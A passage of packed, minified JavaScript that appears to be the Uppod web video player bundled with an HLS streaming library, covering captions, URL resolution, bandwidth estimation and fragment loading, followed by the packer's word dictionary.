e=r,t={1Z:1m,8h:!1,b0:1m,8i:!1,HZ:i};1b e=r>95?r-96:r-64,t.8i=1===(1&e),13>=e?t.1Z=["9H","sf","ts","tw","tA","tG","tE","9H"][1t.5R(e/2)]:15>=e?(t.8h=!0,t.1Z="9H"):t.b0=4*1t.5R((e-16)/2),t}},{1c:"HY",1d:K(t,r){V s=1m,n=1m,a=1m;if(t>=25?(s=2,a=t-8):(s=1,a=t),a>=17&&19>=a){V o=r;o=17===a?r+80:18===a?r+I9:r+hY,e.1q("6j","KE qM \'"+u(o)+"\' in kp "+s),n=[o]}1h t>=32&&a1>=t&&(n=0===r?[t]:[t,r]);if(n){V l=i(n);e.1q("k8","KF KH =  "+l.bM(",")),J.bI=1m,J.bH=1m}1b n}},{1c:"Gv",1d:K(r,e){V t,i,a,n,s=(16===r||24===r)&&e>=32&&47>=e,o=(23===r||31===r)&&e>=45&&47>=e;1b s||o?(t={},16===r||24===r?(i=1t.5R((e-32)/2),t.2Y=c[i],e%2===1&&(t.2Y=t.2Y+"KJ")):45===e?t.2Y="fT":(t.8U="gw",47===e&&(t.8i=!0)),a=24>r?1:2,n=J.8z[a-1],n.o9(t),J.bI=1m,J.bH=1m,!0):!1}},{1c:"6S",1d:K(){1k(V e=0;e<J.8z.1g;e++)J.8z[e]&&J.8z[e].6S();J.bI=1m,J.bH=1m}},{1c:"rq",1d:K(t){1k(V e=0;e<J.8z.1g;e++)J.8z[e]&&J.8z[e].rq(t)}}]),t}();o.1f=p},{}],41:[K(r,e,i){"2Q 3l";V t={cA:K(h,l,d,o){1k(V i,t,s,r,n,u=1S.KA||1S.KP,e=0;e<o.3g.1g;e++)if(i=o.3g[e],s=!0,r=0,n="",!i.cv()){1k(V a=0;a<i.7u.1g;a++)i.7u[a].aL.nW(/\\s/)&&s?r++:(n+=i.7u[a].aL,s=!1);t=1i u(l,d,n.m9()),r>=16?r--:r++,9V.aX.nW(/tB\\//)?t.5Q=e+1:t.5Q=e>7?e-2:e+1,t.g0="1D",t.1u=2c*(r/32)+(9V.aX.nW(/tB\\//)?50:0),h.L3(t)}}};e.8y=t},{}],42:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(r){t(J,e),J.nP=r?1t.KV(1t.1q(.5)/r):0,J.kE=0,J.nT=0}1b r(e,[{1c:"fI",1d:K(e,r){V t=1t.fX(J.nP,e);J.kE=r*(1-t)+t*J.kE,J.nT+=e}},{1c:"Gp",1d:K(){1b J.nT}},{1c:"l8",1d:K(){if(J.nP){V e=1-1t.fX(J.nP,J.nT);1b J.kE/e}1b J.kE}}]),e}();e.1f=i},{}],43:[K(l,u,r){"2Q 3l";K e(){}K a(t,e){1b e="["+t+"] > "+e}K n(t){V r=1S.9T[t];1b r?K(){1k(V n=3p.1g,e=3Q(n),i=0;n>i;i++)e[i]=3p[i];e[0]&&(e[0]=a(t,e[0])),r.7g(1S.9T,e)}:e}K s(r){1k(V i=3p.1g,a=3Q(i>1?i-1:0),e=1;i>e;e++)a[e-1]=3p[e];a.8C(K(e){t[e]=r[e]?r[e].3h(r):n(e)})}1v.2j(r,"2C",{1d:!0});V o="K"==1J dj&&"mu"==1J dj.Gq?K(e){1b 1J e}:K(e){1b e&&"K"==1J dj&&e.6d===dj?"mu":1J e},i={5c:e,jY:e,1q:e,4W:e,Gs:e,2R:e},t=i;r.Gr=K(e){if(e===!0||"4N"===("2J"==1J e?"2J":o(e))){s(e,"jY","1q","Gs","4W","2R");7Z{t.1q()}7S(e){t=i}}1h t=i},r.1r=t},{}],44:[K(e,t,r){"2Q 3l";"2J"==1J le||le.1o.5i||(le.1o.5i=K(r,t){V i=1i 2M(J);1B 0===t&&(t=i.1g);1k(V a=1i le(t-r),n=1i 2M(a),e=0;e<n.1g;e++)n[e]=i[e+r];1b a})},{}],45:[K(a,n,e){"2Q 3l";K t(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V r=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),i=K(){K e(){t(J,e)}1b r(e,1m,[{1c:"9h",1d:K(t){1k(V r="",i=t.1g,e=0;i>e;e++)r+="["+t.1Y(e)+","+t.3E(e)+"]";1b r}}]),e}();e.1f=i},{}],46:[K(r,t,i){"2Q 3l";V e={Gj:K(r,t){if(t=t.m9(),/^[a-z]+:/i.7i(t))1b t;V l=1m,o=1m,n=/^([^#]*)(.*)$/.ap(t);n&&(o=n[2],t=n[1]);V s=/^([^\\?]*)(.*)$/.ap(t);s&&(l=s[2],t=s[1]);V h=/^([^#]*)(.*)$/.ap(r);h&&(r=h[1]);V u=/^([^\\?]*)(.*)$/.ap(r);u&&(r=u[1]);V i=/^(([a-z]+:)?\\/\\/[a-z0-9\\.\\-3v~]+(:[0-9]+)?)?(\\/.*)$/i.ap(r);if(!i)2h 1i 7T("7T mh to bf LF vd.");V f=i[2]||"",d=i[1]||"",c=i[4],a=1m;1b a=/^\\/\\//.7i(t)?f+"//"+e.lQ("",t.dS(2)):/^\\//.7i(t)?d+"/"+e.lQ("",t.dS(1)):e.lQ(d+c,t),l&&(a+=l),o&&(a+=o),a},lQ:K(n,s){1k(V i,e,o=s,a="",t=n.3t(/[^\\/]*$/,o.3t(/(\\/|^)(?:\\.?\\/+)+/g,"$1")),r=0;e=t.1p("/../",r),e>-1;r=e+i)i=/^\\/(?:\\.\\.\\/)*/.ap(t.5i(e))[0].1g,a=(a+t.dS(r,e)).3t(1i vm("(?:\\\\/+[^\\\\/]*){0,"+(i-1)/3+"}$"),"/");1b a+t.3b(r)}};t.8y=e},{}],47:[K(r,s,t){"2Q 3l";K i(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(t,"2C",{1d:!0});V a=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(e){i(J,t),e&&e.ky&&(J.ky=e.ky)}1b a(t,[{1c:"2y",1d:K(){J.5f(),J.3w=1m}},{1c:"5f",1d:K(){V e=J.3w;e&&4!==e.9w&&(J.4n.kS=!0,e.5f()),1S.ii(J.nD),J.nD=1m,1S.ii(J.rM),J.rM=1m}},{1c:"6E",1d:K(t,e,r){J.9f=t,J.1W=e,J.8V=r,J.4n={jW:6T.6h(),fg:0},J.da=e.da,J.rm()}},{1c:"rm",1d:K(){V e,t=J.9f;e="2J"!=1J k3?J.3w=1i k3:J.3w=1i k4,e.Mi=J.G1.3h(J),e.Mp=J.oD.3h(J),e.7U("lL",t.1Q,!0),t.uK&&e.Mx("MI","lN="+t.G0+"-"+(t.uK-1)),e.i7=t.i7;V r=J.4n;r.jS=0,r.4v=0,J.ky&&J.ky(e,t.1Q),J.nD=1S.6U(J.di.3h(J),J.1W.ki),e.eJ()}},{1c:"G1",1d:K(l){V i=l.MO,r=i.hL,t=J.4n,a=J.9f,o=J.1W;if(!t.kS)if(1S.ii(J.nD),r>=7D&&uV>r){t.kC=1t.3C(t.jS,6T.6h());V n=1B 0,s=1B 0;"uR"===a.i7?(n=i.q8,s=n.3K):(n=i.kX,s=n.1g),t.4v=t.h6=s;V u={1Q:i.MF,2m:n};J.8V.pD(u,t,a)}1h t.fg>=o.pi||r>=ME&&MD>r?(e.1r.2R(r+" 6K 5H "+a.1Q),J.8V.8D({r3:r,5B:i.MC},a)):(e.1r.4W(r+" 6K 5H "+a.1Q+", My in "+J.da+"..."),J.2y(),J.rM=1S.6U(J.rm.3h(J),J.da),J.da=1t.5u(2*J.da,o.pC),t.fg++)}},{1c:"di",1d:K(){e.1r.4W("ki 6K 5H "+J.9f.1Q),J.8V.pv(J.4n,J.9f)}},{1c:"oD",1d:K(t){V e=J.4n;0===e.jS&&(e.jS=1t.3C(6T.6h(),e.jW)),e.4v=t.4v,t.LM&&(e.h6=t.h6);V r=J.8V.GG;r&&r(e,J.9f,1m)}}]),t}();t.1f=n},{43:43}]},{},[31])(31)});',62,3683,'|||||||||||||||||||||||||||||||||||||||||||||this|function||||||vars|||||var|uppodStyle||scale||||||||||||ctx|return|key|value||default|length|else|new|CSS|for|lineTo|null|media|prototype|indexOf|log|logger|top|Math|position|Object|false|width|playlist|case|true|void|style|left|hls|255|absolute|icon|appendChild|typeof|Uppod|document|height|level|type|trigger|url|state|window|break|createElement|uppod|config|call|start|color|||||||||||enumerable|controls|100||tip|file|push|throw|event|defineProperty|volbarline_s|details|data|duration|moveTo|none|cursor|display|str|dom|opacity|plplace|ipl|div|destroy|round|name|audio|__esModule|frag|ErrorDetails|stg|ReColor|pointer|sub|undefined|ERROR|offsetWidth|Uint8Array|TypeError|hd_b|cntrloutheight|use|error|cntrl|padding|beginPath|samples|set|video|background|get|||||||||||cntrls|substr|configurable|Event|writable|body|rows|bind|playscl|cntrlvolbar|closePath|strict|addEventListener|ifull|timer|arguments|_events|pts|MediaW|replace|types|_|loader|fill|lineWidth|stroke|codec|canvas|max|fatal|end|offsetHeight|parent|_i|instanceof|onclick|byteLength|options|volbarline_b|Cannot|innerHTML|margintop|Array|marginleft|aim|marginbottom|plnext_b|split|Hide|class|box|currentTime|||||||||||cntrli|run_s|line_s|String|play|controlsObj|levels|_ref|startPosition|obj|marginright|fragCurrent|IDLE|stats|pl_mc|volume|switch|ratio|media_yt|lang2|pos|loaded|alpha|ErrorTypes|iframe|Element|auto|plprev_b|logo|inside|loadvars|len|line_b|sub_b|prev_b|_results|tracks|Show|cntrlmargin|object|demuxer|onmouseout|elem|plbg|isYoutube|tick|dts|parseInt|warn|buffered|buffer|loaders|||||||||main|xhr|not|ads|trace|comment|live|abort|clearInterval|line_all_b|slice|bottom|iplay|filter|mobile|offsetLeft|onmouseover|setPrototypeOf|zIndex|mybuts|next_b|layer|min|youtube|hasn|poster|been|block|volume_mute_b|text|time|displayedMemory|cntrlength|setAttribute|play_b|loading|icon2|CurrentTime|addElement|volume_b|removeEventListener|hdselect|gradient|startSN|line|floor|128|className|marquee|plid|src|ToolTip|menu_b|out|||element||||||||000000|cntrl_line|fragments|constructor|readUByte|hd1_b|pause_b|now|substart|INFO|_len|plth|runvolume_b|offsetTop|ToolTipHide|cntrl_volbar|mp4a|JSON|writeScreen|Toggle|playlist_b|download|setInterval|ffffff|ended|target|notip|_initDTS|back_b|stop_b|load|download_b|sub_menu|found|run|Browser|while|strokeStyle|endSN|fillRect|parentNode|hidden|run_b|alrt|reset|performance|setTimeout|quality|http|IconImg|sub_text|child|||||||||||Control|sourceBuffer|visibility|stop|size|Controls|apply|Opacity|test|must|fragLoadIdx|startPTS|active|track|borderRadius|units|concat|menu_big|setStyle|line_play_b|chars|observer|MEDIA_ERROR|FRAG_LOADING|next|ControlBar|volbarline_play_b|PARSING|pic_w|200|full_b|font|margin|pause|toFixed|tmp|channelCount|lineCap|lineJoin|mediaBuffer|start_b|levelController|muted|cntrlout|catch|Error|open|subarray|Duration|time_play_b|_property|try|||||||||||lastCurrentTime|line_but_b|time_all_b|container|pic_h|volbar_b|mode|italics|underline|time_back_b|bottomrow|gap|endPTS|fragPrevious|fromCharCode|init|autoLevelCapping|fragment|redirect|isNaN|and|all_a|plmargin_h|halficonisover|exports|channels|removeChild|1000|forEach|onError|domElment|act|nativecontrols|PositionSub|cntrl_x|img_icon|quadraticCurveTo|backgroundColor|uid|hda|seeking|bitrate|uibg|poster_mc|play_a|create|foreground|callbacks|pltext|sep|bgcolor|_userAgent||||random||||||||mediaW|link|readUEG|charCodeAt|context|loadCounter|toString|streamController|stopLoad|nametip|message|audioTrack|ntoh|flash|Shaper2|rmenu|listener|1e3|bgc|back|shift|readyState|EXT|hotkey|timescale|CheckGradiendDiv|sep_b|select|splice|plwidth|Alert|1px|white|sub_menu2|color_play|_PTSNormalize|PARSED|hdlinks|hideInterval|removeListener|volbarline_all_b|sourceDom|sub_lang|delete|console|188|navigator|audiosamplerate|STOPPED|keyCode|buffer_b|events|127|scale2|getElementById|startDTS|fillStyle|plrandom|dropped|getCss|_vars|full|trackId|Super|called|CheckBase64|super|control|initialised|txt|expression|audioCodec|ReferenceError|currRow|linear|KEY_LOADING|exec|getPrototypeOf||||500|either|__proto__|string|hd1|full_back_b|partial|bitsAvailable|outputFilter|clangs|ENDED|pl_history|PAUSED|user|newobj|err|abs|uchar|hide|keys|reason|__bind|startLoad|0px|seconds|stageheight|volbars|levelCodec|Seek|userAgent|Full|border|indent|||||insertDiscontinuity|center|audioStreamController|data1|Number|5px|pendingAppending|browser|space||parse|||line_load_b|cntrlbgcolor|NETWORK_ERROR|Volume|clickX|skipBits|com|color_all|remuxer||FullOff|_aacTrack|PlClick0|offset||Stop||240|scrn|commentplus|hdsw|manifest|cntrlcolor|line_all|media_mc|lastCmdB|lastCmdA|filehd|items|from|join|OnPlay|frame|PTSKnown|lDiv|brw|mb_w|plpage|EnterFullscreenControl|ExitFullscreenControl|pageX|createEvent|nrRollUpRows|fff|||||_hls|copy|plInterval|hasOwnProperty|penState|ticks||webkit||bytesAvailable|_avcTrack|loadedmetadata|startFragRequested|css|PES_TIMESCALE|innerHeight|Play||scrn_w|fragLoadError|switchLevel|readBits|initSegment|getUint32|getContext|findLeft|bga2|isEmpty|pltw||stringify|bga1|newCue|data2|Fullscreen|color_load|abrController|space_b|measureText|cntrlsize|onReady|endDTS|HdSelect|https|addDom|ctor|rep|00|fragLoadingLoopThreshold|volbarline|plheight|bar|videoCodec|MediaSource|off|000|_keyStr|Canvas|OnPause|charAt|selfDom|controls_active|mediaSource|decryptdata|ISGenerated|nextLoadLevel|traceConsole|2px|retryDelay|iline|overflow|listeners|formatTime|_ref1|STARTING|_levels|loadtimeout|Symbol|_manualLevel|maxBufferHole|sub_bg|cntrlhide||firstLevel|currentLevel|name_txt|toLowerCase|stagewidth|require|plmargin|ontick|||small|mp4|with|output|method|parsed|title|plbgcolor_play|eventplayed|plcolor_play|pltumbs|icon1|eventtime|node|bufferInfo|PlArrows|Hls|lang|liveMaxLatencyDuration|substring|NewFile|ibuff|istart|myjsa|seekHoleNudgeDuration|192|word|liveMaxLatencyDurationCount|decrypt|liveSyncDuration|getRandomInt|minutes|nonDisplayedMemory|full_back|repeat|lastTime|clearRect|ovalH|onvended|cbg|float|arc|subs|FRAG_PARSING_DATA|ovalY|uppodStyleName|cueStartTime|styleObj||prev||line_w|FRAG_LOADING_WAITING_RETRY|remux|levelDetails||bufferEnd|ovalX|cookie|Arial|nextLoadPosition|equals|onvseeking|PlClick1|getBufferRange|detected|unit||switching|AAC|subsize|CreatePl|send|audioTracks|cntrlbgmargin|_autoLevelCapping|sub_menu_bg|segments|visible|110|hdselects|rgba|111|Download|iframeobject|Next|SetSubButStyle|_dom|gatracked|id3|bg_smallicon|_levelDuration|o21|_xml|liveSyncDurationCount|solid|FRAG_LOAD_ERROR|FRAG_LOAD_TIMEOUT|mouseMoveCatcher|_mobile|mb_h|_parentDom|224|ivolbar_v|search|retry|onpage|normal|gif|currPenState|totalduration|o22||youtube_id|autoplay|o11|uri|_onQuality|o12|ori|Events|all|||snippet||currChNr|toJSON|brd|codecs|avc1|between|timelength|sample|PTS|uppod_players|sps|showname|alrt_x|radio|bg_o|RunPos|content|fontSize|transparent|_level|isBuffered|bg_a|pow|sequenceNumber|fullcntrlhide|align|shownameliketip|outputDataUpdate|MEDIA_ATTACHING|nextLevel|Cntrl_Style|bufferRange|_onError|commentbgcolor|add||namefontsize|onotop|dependsOn|Cors|retryDate|list|Loading||emit|Remove|__hasProp|stopPropagation|UpdatedVarsFromPlaylist|uibg_gl|youtubeElemId|_mediaW||url_shift||BUFFER_FLUSHING|menu|black|MANIFEST_PARSED|clang|pl_rows|_okSources|_super|__extends|onQuality|metadata|manualLevel|startLevel|FRAG_PARSING_INIT_SEGMENT|_urls_and|Filename|isTypeSupported|onmousedown|replacer|MANIFEST_LOADING|plplayed|backSpace|setCursor|clearTimer|req|bwEstimator|10px|_checkAppendedParsed|MEDIA_DETACHING|WAITING_TRACK|_maxListeners|holder||sh_c|decryptkey|cntrl_volbarline|addColorStop|number|total|plaim|FRAG_LOADED|flags|CntrlHide|targetTouches|fullHide||moz|onmouseup|payload||moveCursor|BUFFER_APPENDING|audioCodecSwap|volbarline_v|maxMaxBufferLength|ipltouch|64e3|_tables||start_in_folder|VolumeDraw|namefontstyle|referer|restrictedLevels|FRAG_PARSING_ERROR|loaderror|pllimit|arrFrames|FRAG_LOOP_LOADING_ERROR|urlId|setMode|controlKeys|played|POSITIVE_INFINITY|right|Pause|Back|_initPTS|pps|status|localization|playbackRate|filename|skipUEG|WAITING_LEVEL|readBoolean|108|105|sources|encodeURIComponent|Prev|android|144|firefox|__super__|_this|pageY|plalpha_play||flushRange|_uppod|responseType|_calcTop|loadsuccess|onEvent|gaTracker|CreateLink|||||Xml|clearTimeout|bottomrowheight|lastLevel|eval|_nextAutoLevel||UppodStyle|_isPreroll|fast_|notfound|||stalled||onMediaDetaching|stagewidthproc|_beforeDeactivate|defaultHeight|lastCC|mp2t|Menu|_firstLevel|decrypter|opera|skipLZ|logomargin_v|logomargin_h|andLinks|onload|ovalW|_j|logoplace|keyseek|plmargin_v|onerror|_startLevel|plarrows|ierr|orLinks|bg_gl|MEDIA_ATTACHED|nm2|_needsFlush|Verdana|_onPause|ipad|HTG|screenposter|appendError|seeked|bigbutsonmobile|startOffset|time_play|reloadercounter|mind|autoStartLoad|shownameonstop|pendingTracks|onEnded|nametags1|HTB|defaultWidth|deltaPTS|sliding|cntrlstyle|source|samplerate|handledEvents|cntrlline|sublangs|redirecttarget|alpha0||_onPlaying|onmso|cntrl_run|glasscolor|_intervalPlayProcess|_onVideoError|_id3Track|input|subtle|subbgcolor|_msDuration|HTR|endOffset|_onEnded|subcolor|onvseeked|MANIFEST_LOADED|getSilentFrame|sub_menu_x|isDependedOn|hasRedundancy|degradPrio|moof|YoutubeInit|canvasObjs|tfirst|3000|StopSub|FRAG_PARSED|trequest|PlPlace|debug|stsd|iphone|but|115|XDomainRequest|XMLHttpRequest|onCanPlay|run_pos|droprow|DEBUG|alrt_txt|VolumeButOver|ihtml5|over|targetduration|sub_showed|chrome|DataView|www|timeout|101|fontFamily|the|left2|runvolume_pos|YT|channel|mdat|Mute|TimerSub|irealfull|dblclick|minf|transform|fragLoadingRetryDelay|xhrSetup|stbl|hdf|Date|tload|KEY_LOAD_ERROR|estimate_|KEY_LOADED|getPlaylistId|Resize|fragLoadingMaxRetry|touchLastY|getDisplayText|setPen|FullscreenChange|lastOutputScreen|vbh|SlidePLProcess|TEXT|cmd|aborted|dataCounters|liveSyncPosition|autostart|KEY_LOAD_TIMEOUT|responseText|mbkode|menuitems|insertChar|audioTrackController|mbx|Init|timeitems|180deg|resolve|PositionLogo|getEstimate|132|touchLastX|rotate|curleft|offsetParent|ArrayBuffer|curtop|lastIndexOf||nowrap|FRAG_PARSING_USERDATA|nextAacPts|sub_tmp|sort|mediaController|1024|immediateSwitch|8589934592|paused|lang_ru|audiocontrols|computeLivePosition|tbuffered|cts|isLeading|playstop|adjust|PlaceControls|change|FTYP|onMediaAttaching|activate|traf|img|sdtp|loadWord|skipEG|esds|GET|readUTF|bytes|smoothing|remuxerClass|buildAbsolutePath|ClearOldVars|lastSN|Quality|deactivate|SeekTime|timeOffset|aac|avc|isFullscreen|controlBarPadding|postMessage|trak|isetcontrols|disableWebCrypto|onFragLoaded|textTrack1|textTrack2|enabled|trim|relative|nbNalu||maxSeekHole||firstframe|Buffer|trying|Link|index|bg_h|moov|trun|cursorX|percent|trex|mdia|tkhd||typeSupported|symbol|cbgcolors|bg_w|_sourcesDom||doesNot|restrictMediaPlay|onmse|onmsc|_ref3|resizeHeight|_ref2|uppod_active_player_uid|brdc|large|istartevnt|myAmpPattern|itouch|endOfStream|_needsEos|badIndex|_onSourceError|doAppending|PlNext|iloaded|igo|ltc|Reload|appended|setPAC|ver|flushBufferCounter|fullscreen|CheckPrevNext|SlidePLs|playInterval|PlOnPage|Media|toogleFullscreen|ccRU|QualityLinks|fileold|files||hdvalue|image|_ios|preventDefault|clearToEndOfRow||UppodBrowser|MenuBigItem|mbkodt|module||iover||self|_iPhone|hide_force|ihide|alrt_bg|updating|_onPlayProcess|videoBuffer|sub_lang_all|ccolors|isub_menu_color|c_def|acum|loadIdx|requestTimeout|isub_menu_bgcolor|cbg_def|ca0|findTop|ca1|selectedIndex|fragLen|firstElementChild|onMediaSeeking|onMediaEnded|LoadFile|alpha_|mouseout|mouseover|savePositions|totalWeight_|onmousemove|isbutton|match|clientX|devicePixelRatio|hours|_onPlay|CntrlShow|_onErrorOnce|slow_|FontWeight|dispatchEvent|initEvent|HLS|hls_config|setBkgData|10000|classList|fstyle|idx|_at_options||sh_a|dataObj|tip_margin_y|ssa|nextAutoLevel|sub_last|KillSub||||doTick||srt|tagName|stream|EndPl|254|maxBufferLength|TICK_MSEC|OnEnded|waiter|shownameonover|hlsautoquality|loadprogress|EXTM3U|LEVEL_LOAD_ERROR|selectcolor|selectbgcolor|RemovePl|hdseparator|mes|LEVEL_LOAD_TIMEOUT|cntrlbgmarginleft|plalpha|118|_controls|mdhd|submargin|_ads|appendErrorMaxRetry|LinkParser|probe|maxFragLookUpTolerance|submenu|114|subbgalpha|enableSoftwareAES|previous|117|drift|plbgcolor|_k|quote|escapable|youtube_quality_received|pl_original|ShowHide|FRAG_BUFFERED|ors|cutHex|AES|BUFFER_FLUSHED|checkStart||maxRetry|BUFFER_EOS|BUFFER_APPENDED||time_all|BUFFER_CREATED|one|AUDIO_TRACK_LOADED|tick_counter|AUDIO|attrs|done|updateFragPTSDTS|onTimeout|||OTHER_ERROR|BUFFER_CODECS|LEVEL_LOADED|tparsed|maxRetryDelay|onSuccess|BUFFER_RESET|commentmargin|sublangsall|AUDIO_TRACK_SWITCH|fragLoadingTimeOut|unknown|selector|nextLevelSwitch|timelineController|fpsController|mfhd|swapAudioCodec|capLevelController|defaultConfig|removeAllListeners|infoloaderinterval|_duration|ADTS|bufferController|Comment|LEVEL_LOADING|mvex|attachMedia|||contiguous|detachMedia|PlClickCont|sublang|sound|response|ytapi|hdlr|avcNaluState|onManifestLoading|mvhd|fireEvent|js_vars|iyt|nextStart|innerWidth|negative|EnterFullscreen|HideBuffer|eventName|eventType|webkitIsFullScreen|droppedLevel|onPlayProcess|createEventObject|mozFullScreen|FontStyle|recoverMediaError|discontinuity|pointerEvents|pStyle|initevent|MEDIA|198|contentScaleFactor|youTubeScript|HTMLEvents|TYPE|decrypturl|updatePTS|isLevelRestricted|Source|getMaxLevel|detectPlayerSize|setSources|char|TheEnd|196|stageMargins|isVideoPlaybackQualityAvailable|iframeurl|SlidePL|loadLevel|curY|top2|cannot|NotFound|UppodEvent|youtube_created|curX|bigposter|clientY|code|pl_|lastdXY|too|16px|radius|FRAG_LOAD_EMERGENCY_ABORTED|playVideo|menu_h|menu_w|getDuration||just|load_a|INF|FPS_DROP_LEVEL_CAPPING|contentDetails|controller||loadInternal|watch|checkFPS|what|cueSplitAtTime|getHandler|191|version||youtu|setHandler|UppodControl|dur|embedcode|label|classSuffix|0000|FFFFFF|yet|immediateLevelSwitch|subtxt|canload|lastXY|cnt|fLoader|WARNING|retryTimeout|ExitFullscreen|remove|ScreenSize|levelLoadingRetryDelay|UppodLinkParser|_safari|abandonRulesCheck|cntrlbgo|_opera|_firefox|_android|ontouchstart|UppodCors|lastLoadedFragLevel||||levelLoadingTimeOut|enableWorker|600|clear|request|_len1|oPos||stopVideo|pLoader|walk|green|iPhone||iPad|PlArrowNext|manifestLoadingRetryDelay|menu_big_bg|manifestLoadingMaxRetry||manifestLoadingTimeOut|abrEwmaDefaultEstimate|MODE_ROLL|define|cntrlmarginleft||enableCEA708Captions|fillText||mbkodbg|touchStartX|fixed|fpsDroppedMonitoringThreshold|listenerCount|fpsDroppedMonitoringPeriod|MenuPosition|startFragPrefetch|cntrlendmargin|iPod|separator|touchStartY|AUDIO_TRACK_LOADING|levelLoadingMaxRetry|googleapis|reviver|MODE_POP|appending|YES|mesEl|updateMediaElementDuration|tags|NameTip|cover|doFlush|evObj|PlClick|OnVolume|onSBUpdateEnd|volbar|||Illegal|fragLoadingMaxRetryTimeout|PlayerState|append|stageposition|flushBuffer|loadSource|stageleft|stagetop|commentcolor|flush|checkEos|SelectRework|QualitySelect|clearFromPos|part|maxBufferSize|cntrl_|sourceopen|MODE_TEXT|sourceBufferNb||hls_quality|capLevelToPlayerSize|setPenState|blue|elementName|getRadioInfo|setChar|cyan|bodycolor|checkPendingTracks|_len2|red|Firefox|onsbue|onsbe|magenta|insertBefore|yellow|showtip|namefont|onWebCryptoError|localDecrypt|screencolor|Start|AUDIO_TRACK_LOAD_TIMEOUT|CntrlBg|segment|scrn_h|cntrlbgmarginright|Layer|Uint32Array|androidplayer|Int32Array|decryptBySoftware|decrypting|vendor|Playlist||DTS|MuteControl|st0|uppodstyle|PES2MP4SCALEFACTOR|alert|Stage|isNonSync|nextAvcDts|remuxVideo|showtitle|bodyleft|plplay1|BUFFER_APPENDING_ERROR|Cues|should|cues|createTextTrack|plrows|MANIFEST_PARSING_ERROR|videocontrols|clearCurrentCues||VolbarMove||lastPts|AUDIO_TRACK_LOAD_ERROR|AUDIO_TRACKS_UPDATED|120|UppodControls|VolbarHideProcess|cntrlvolbarline_v|cntrlvolbarline|last|VolumeMove|VolumeMove_v|invalid|heightPx|hole|pmtParsed|_wrapEach|_create|ID3|hasTimeStamp|_hasTimeStamp|rangeEnd|109|infoloaderurl|_pmtId|UppodXml|createPlaylists|_base|arraybuffer|_setLeftTop|_txtTrack|playerBodyElement|300|gatype|galabel|CloseAlrt|sound_off|menu_download|menu_link|_onReadyOnce||elems|SeekMove|seekTo|widthPx|est|like|aacLastPTS||aacOverFlow|URL|querySelector|VolumeN|onwmsg|demux|4294967295|pushDecrypted|DestroyMedia|File|RegExp|errjson_decode|player|getAudioConfig|STSD|256|skipScalingList|DINF|canvasObj|ytpllimit|plplay|reloadertime|overlapping|continue|first|configure|webkitBackingStorePixelRatio|fragBitrateTest|startTimeOffset|defaultAudioCodec|getComputedStyle|130|logolink|audioCodecSwitch|volbarline_bg_b|bg_sh|name_bg|OldKeys|is_array|setStr|SetSub|getCookie|altAudio|remvolume|schedule|logopause|fontWeight|logoalpha|errjson|averagetargetduration|rightMenu|URI|LEVEL_SWITCH|namebgalpha|namebgcolor|positiontip|ca2|gl_a2|option|LEVEL_UPDATED|menu_code|detaching|onManifestParsed|ToggleSub||show|gl_a1|153|CreateSubs|ToggleSubStyle|rmenu1|gl_color|3px|ToggleView|namepadding|TIME|Android|parseFloat|remuxAudio|plr|silent|_self|given|plcolor|addcontrols|urlprotect_msg|ceil|yt_media_|plalpha2|line_play|dots|redirect_end|remuxEmptyAudio|redirect_play|FRAG_PARSING_METADATA|INTERNAL_EXCEPTION|decimalInteger|BUFFER_FULL_ERROR|setUint32|passthrough|isEventHandler|followingBufferRange|unique|videoId|TIMEOUT_SEC|unshift|Unable|HTML5|u200f|createMediaW|PlOver|PlOut|u2028|createTip|khtml|createMouseMoveCatcher|PlTouchGo|thumbnails|ClickScreenMobile|lineHeight|u202f|createComment|createScreen|canplay|fit|meta|uffff|createIframe|createBody|MouseMove|PlPrev|CreateNameTip|maxResults|valueOf|preload|createPosterHtml|ufff0|LayerClick|createAlert|hack|fontStyle|PlArrowPrev|search_|oRadius|createPlayer|webkitRequestFullScreen|paddingTop|lastIndex|ufeff|isFinite|u070f|requestFullScreen|msRequestFullscreen|eventLabel|requestFullscreen|mozRequestFullScreen|iwebkit|Ytpl|u17b4|itmp|containerEl|Detect|botomrow|endrow|u17b5|u206f|u0604|eventAction|u200c|backgroundPosition|stflash|u00ad|callbackRef|callback|logohide|Logo|PlTouchEnd|script|params|PlTouchMove|u0600|DocClick|PlTouchStart|Ads|analytics|linker|eventCategory|u2060|half|withCredentials|safari|gaend|newpl|infoloader|menu_send|menu_message|sent|menu_mail|menu_copy|gadownload|click|gastop|gaplay|infoloaderaddurl|infoloadermask|ytplorder|bgalpha|ytposter|realfullscreen|getVideoLoadedFraction|sub_shift|subbgo|serif|sans|subfont|FAED54|reloader|radiodropcache|fillposter|fontsize|fontcolor|plfontsize|playrec|copy_code|copy_link|err_img|err_pl|Incorrect|errjsonpl_decode|notype|startplay|shownotes|settings|record|contrec|rerec||Text|destroyCanvases|rec|startlive|password|Smoothing|smoothing_off_ok|smoothing_ok|smoothing_off|traffic|hq_off|High|Switch|pliview|plfont|copied|airplay|720p|commenttopmargin|YoutubePlayerStateChange|commentbgalpha2|commentbgalpha1|YoutubeQuality|disableSelection|onselectstart|MozUserSelect|args|autofull|alerts|brdcolor|tipfont|cntrlbg|glassalpha2|glassalpha1|cntrlbgalpha1|cntrlbgalpha2|glass|eff|marker|cntrl_sound|cntrl_volume|cntrlmarginright|cntrl_volbarline_v|tipfontcolor|tipfontsize|swf|namemargin_h|urlprotect_warning|urlprotect_stop|redirect_clickpl|redirect_click|href|location|logoplay|logotarget|isYoutubeApiLoaded|YoutubePlayerReady|youtubeIframe|namema